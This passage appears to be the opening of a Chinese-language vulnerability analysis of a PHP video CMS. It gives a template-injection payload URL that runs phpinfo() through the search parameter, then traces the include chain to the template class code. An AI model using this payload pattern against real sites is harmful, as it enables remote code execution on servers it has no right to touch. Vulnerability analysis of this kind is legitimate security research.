 代码分析
payload:
http://127.0.0.1/index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A}
我们首先去到index.php文件中
开头包含了inc/conn.php文件，而inc/conn.php文件又包含了/inc/common/template.php文件，这
个文件会新建一个模板对象，代码如下：
# /inc/common/template.php
<?php
class AppTpl
{
    var $markname,$markpar,$markdes,$markval,$markhtml;
    function AppTpl()
    {
        $this->P =
array("vodtypeid"=>-1,"vodtypepid"=>-1,"vodtopicid"=>-1,"arttypeid"=>-1,"arttypepid"=>-1,"art
topicid"=>-1,"auto"=>false,"pg"=>1);
        }
......
$tpl = new AppTpl();
?>